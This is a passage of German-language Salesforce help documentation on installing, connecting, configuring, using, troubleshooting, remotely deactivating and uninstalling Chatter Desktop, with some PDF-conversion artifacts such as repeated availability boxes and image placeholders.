<span id="page-3115-0"></span>Anmerkung: Kundenbenutzer können Chatter Desktop installieren und verwenden, können jedoch nicht auf die vollständige Funktionalität zugreifen. So können Kundenbenutzer keinen Benutzern oder Datensätzen folgen, keine Chats durchführen und nicht auf Verwaltungsoptionen zugreifen.

# Installieren von Chatter Desktop

Salesforce bietet zwei Chatter Desktop-Installationsprogramme an: eine Standardversion für einzelne Installationen und eine verwaltete Version für Unternehmensbereitstellungen.

Im Folgenden finden Sie die Mindestanforderungen für die Verwendung von Chatter Desktop:

- **•** Windows
	- **–** x86-kompatibler Prozessor mit mindestens 2,33 GHz oder Intel Atom™ Prozessor für Netbook-Geräte mit mindestens 1,6 GHz
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate oder Enterprise (einschließlich 64-Bit-Editionen) mit Service Pack 2 oder Windows 7
	- **–** 512 MB RAM (1 GB empfohlen)
- **•** Mac

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- Intel® Core™ **–** Duo-Prozessor mit mindestens 1,83 GHz
- **–** Mac OS X v 10.5, 10.6 oder v10.7
- **–** 512 MB RAM (1 GB empfohlen)
- Wichtig: Bei Chatter Desktop wird Adobe® Integrated Runtime (AIR®) verwendet, die plattformübergreifende Laufzeitumgebung von Adobe für Desktopanwendungen. Die Anwendung wird nur auf Betriebssystemen ausgeführt, die von Adobe AIR unterstützt werden. Chatter Desktop wird nicht auf Betriebssystemen ausgeführt, die nicht von Adobe AIR unterstützt werden. Zu diesen zählt die 64-Bit-Version von Linux. Informationen zu Adobe AIR finden Sie auf der Adobe-Website.

Für die Standardversion gilt Folgendes:

- **•** Erfordert Administratorberechtigungen auf Ihrem Computer
- **•** Erfordert keine Administratorberechtigungen in Salesforce
- **•** Installiert automatisch die erforderliche Version von Adobe® Integrated Runtime (AIR®)
- **•** Erfordert beim ersten Starten von Chatter Desktop die Zustimmung zu einer Lizenzvereinbarung für Endbenutzer
- **•** Gepostet in Chatter beim ersten Starten von Chatter Desktop "hat Chatter Desktop installiert"
- **•** Überprüft Salesforce regelmäßig nach neuen Versionen

So installieren Sie die Standardversion:

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Chatter Desktop* ein und wählen Sie dann **Chatter Desktop** aus.
- **2.** Klicken Sie auf das Badge **Jetzt herunterladen**.
- **3.** Befolgen Sie die Anweisungen auf dem Bildschirm.
- Anmerkung: Administratoren können die Chatter Desktop-Downloadseite deaktivieren und verhindern, dass Benutzer auf Chatter Desktop zugreifen können.
- Wichtig: In Chatter Desktop wird für die Vorschau von PDF-Dateien Adobe® Acrobat® Reader verwendet. Laden Sie vor dem Verwenden der Dateivorschau von Chatter Desktop Adobe Acrobat von der [Adobe-Website](http://www.adobe.com/products/acrobat/readstep2.html) herunter, installieren Sie das Programm und öffnen Sie es mindestens einmal, um die Installation abzuschließen.

## <span id="page-3116-0"></span>SIEHE AUCH:

[Deinstallieren von Chatter Desktop](#page-3121-0)

# Verbinden von Chatter Desktop

Wenn Sie über mehrere Salesforce- oder Chatter-Anmeldezugriffe verfügen, erstellen Sie für jeden Anmeldezugriff eine Verbindung. Mit der Verbindung kann mit Chatter Desktop auf die Chatter-Daten zugegriffen werden, auf die Sie mit diesem Anmeldezugriff im Internet zugreifen können.

1. Klicken Sie auf **Witter** und wählen Sie **Einstellungen** aus.

**2.** Geben Sie im Abschnitt "Verbindungen" einen Namen für die Verbindung und die URL an, über die Sie sich anmelden. Die URL muss mit https:// beginnen und auf salesforce.com bzw. chatter.com enden. Wenn Ihre Organisation beispielsweise einen europäischen Unternehmensbereich aufweist, bei dem Sie sich über https://emea.salesforce.com anmelden, geben Sie diese URL ein und benennen Sie die Verbindung mit *Europa*.

Standardmäßig wird mit Chatter Desktop eine Verbindung mit der Hauptinstanz von Salesforce (Produktion) oder der Force.com-Sandbox hergestellt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

**3.** Klicken Sie auf **Autorisieren** und folgen Sie den Anweisungen auf dem Bildschirm, um Chatter Desktop für das Herstellen einer Verbindung über die Anmeldung zu autorisieren.

Geben Sie Standardverbindungen mit den Optionsschaltflächen auf dem Bildschirm "Einstellungen" an. Um während der Verwendung

von Chatter Desktop rasch Verbindungen zu wechseln, klicken Sie auf **in Juli**, wählen Sie **Verbindung wechseln** aus und wählen Sie dann die Verbindung aus.



Anmerkung: Sie können zwar mehrere Verbindungen erstellen, mit Chatter Desktop können Sie sich allerdings nur bei jeweils einer Verbindung anmelden. Chatter Desktop kann nicht dafür verwendet werden, um Daten von mehreren Verbindungen gleichzeitig anzuzeigen.

SIEHE AUCH:

<span id="page-3117-0"></span>[Konfigurieren von Chatter Desktop](#page-3117-0)

# Konfigurieren von Chatter Desktop

Die Chatter Desktop-Standardkonfiguration ist für die meisten Benutzer angemessen, einige Chatter Desktop-Einstellungen lassen sich aber konfigurieren. Klicken Sie für den Zugriff auf Chatter

Desktop-Einstellungen auf **und wählen Sie Einstellungen** aus. Über den Bildschirm "Einstellungen" haben Sie folgende Möglichkeiten:

- **•** Konfiguration von Chatter Desktop, sodass die Anwendung beim Starten des Computers gestartet wird.
- **•** Konfiguration von Chatter Desktop, sodass die Anwendung beim Schließen minimiert wird.
- **•** Aktivierung bzw. Deaktivierung von Popup-Benachrichtigungen. Popup-Benachrichtigungen sind standardmäßig aktiviert.
- **•** Verwalten der Warnungen für neue Feed-Posts und Kommentare (erweiterte Einstellungen).
- **•** Konfigurieren von Chatter Desktop, sodass das Programm immer im Vordergrund angezeigt wird (erweiterte Einstellungen).
- **•** Verschieben des Chat-Fensters in den Vordergrund beim Empfang einer neuen Nachricht.
- **•** Wiedergabe von Sounds, wenn eine Person einen neuen Chat mit Ihnen beginnt, oder Wiedergabe eines Sounds für jede Chat-Nachricht, wenn der Chat ausgeblendet ist oder sich nicht im Fokus befindet (beispielsweise, wenn Sie mehrere Chats geöffnet haben oder gerade eine andere Anwendung verwenden).
- **•** Bearbeiten Sie Ihre [Verbindungen.](#page-3116-0)

#### SIEHE AUCH:

[Tipps für die Fehlerbehebung bei Chatter Desktop](#page-3120-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# Verwenden von Chatter Desktop

Im Chatter Desktop-Fenster:



- **•** Bewegen Sie den Mauszeiger über den Namen einer Person:
	- **–** Klicken Sie auf **V**, um der Person eine private Nachricht zu senden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **–** Klicken Sie auf 1, um die Person als Chat-Favoriten hinzuzufügen. Der Name der Person wird der Liste Ihrer **Chat-Favoriten** angezeigt.
- **–** Klicken Sie auf  $\Box$ , um einer Person zu folgen, bzw. auf  $\Diamond$ , um der Person nicht mehr zu folgen.
- **–** Klicken Sie auf , um einen Chat zu starten. Anschließend können Sie bis zu 10 Personen zum selben Chat hinzufügen, indem Sie im Chat-Fenster auf 1. klicken und nach den gewünschten Personen suchen. Mit Personen mit dem Status **Offline** ist kein Chat möglich.

Anmerkung: Chat ist nur verfügbar, wenn die Funktion in Ihrer Organisation aktiviert wurde.



Private Chatter-Nachrichten lesen und darauf antworten. Klicken Sie auf eine Nachricht, um sie anzuzeigen, oder klicken Sie auf **Neue Nachricht**, um eine neue Nachricht zu senden.



Anmerkung: Nachrichten sind nur verfügbar, wenn sie in Ihrer Organisation aktiviert wurden.



Sie können Feed-Aktualisierungen aus Gruppen anzeigen:

- **•** Klicken Sie auf einen Gruppennamen oder suchen Sie nach einer Gruppe, um den zugehörigen Feed anzuzeigen oder Aktualisierungen zu posten. Sie können in allen öffentlichen Gruppen posten sowie in allen privaten Gruppen, bei denen Sie Mitglied sind.
- **•** Klicken Sie auf **Beitreten**, um einer Gruppe beizutreten, oder auf **Mitglied**, um die Gruppe zu verlassen.
- **•** Klicken Sie auf , um die Gruppenbeschreibung zu sehen.





Ihre [Chatter Desktop-Einstellungen](#page-3117-0) bearbeiten oder [Ihre Verbindung wechseln.](#page-3116-0)



Daten sofort synchronisieren. Chatter Desktop synchronisiert Ihre Daten automatisch. Allerdings wird die Synchronisierung nicht immer sofort durchgeführt.

SIEHE AUCH:

[Tipps für die Fehlerbehebung bei Chatter Desktop](#page-3120-0)

# <span id="page-3120-0"></span>Tipps für die Fehlerbehebung bei Chatter Desktop

Hier finden Sie Lösungen für die Fehlerbehebung bei Chatter Desktop.

Bei Chatter Desktop wird Adobe® Integrated Runtime (AIR®) verwendet. In nachstehender Tabelle werden Lösungen für häufig auftretende Probleme im Zusammenhang mit AIR beschrieben. Weitere Informationen finden Sie in der Adobe® Knowledge Base.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# **Problem Lösung**

Fotos mit Kommentaren Klicken Sie auf das Synchronisierungssymbol. werden nicht aktualisiert.

### SIEHE AUCH:

[Konfigurieren von Chatter Desktop](#page-3117-0)

# Remote-Deaktivieren von Chatter Desktop

Wenn der Computer, auf dem Chatter Desktop installiert ist, gestohlen wird oder verloren geht, können Sie Chatter Desktop sperren, sodass nicht mehr auf Ihre Salesforce-Daten zugegriffen werden kann.

- 1. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Klicken Sie im Abschnitt "Remote-Zugriff" neben Chatter Desktop auf **Widerrufen**.

## SIEHE AUCH:

<span id="page-3121-0"></span>[Tipps für die Fehlerbehebung bei Chatter Desktop](#page-3120-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Deinstallieren von Chatter Desktop

Deinstallation von Chatter Desktop.

Windows:

- **1.** Klicken Sie auf **Start** > **Systemsteuerung** > **Programm deinstallieren**.
- **2.** Doppelklicken Sie auf Chatter Desktop. Sie können auch mit der rechten Maustaste darauf klicken und **Deinstallieren** auswählen.
- **3.** Klicken Sie in der Eingabeaufforderung auf **Ja**.

Mac:

- **1.** Rufen Sie Ihren Anwendungsordner auf. Alternativ können Sie auch in Spotlight *applications* eingeben.
- **2.** Suchen Sie den salesforce.com-Ordner, der Chatter Desktop enthält, und ziehen Sie ihn in den Papierkorb.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

AUSGABEN

Experience

Verfügbarkeit: Salesforce Classic und Lightning

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

# Chatter Desktop-Versionen

In dieser Tabelle werden die Aktualisierungen in jeder Chatter Desktop-Version beschrieben.







#### <span id="page-3124-0"></span>SIEHE AUCH:

[Installieren von Chatter Desktop](#page-3115-0)

# Personen und Datensätze, denen Sie anfangs automatisch folgen

Seit Juni 2010 erleichtern wir Ihnen den Einstieg, wenn der Administrator Chatter aktiviert, indem Sie bestimmten Benutzern und Datensätzen in der Organisation automatisch folgen. Welchen Benutzern und Datensätzen Sie automatisch folgen, unterscheidet sich je nach der Größe der Organisation:



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

